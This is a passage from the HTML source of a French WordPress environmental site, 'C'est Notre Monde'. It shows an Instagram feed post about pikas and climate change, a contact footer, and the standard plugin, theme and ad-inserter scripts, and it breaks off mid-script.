c_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769688000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2840","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769695680" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "87f4bd7a3c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "2840";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
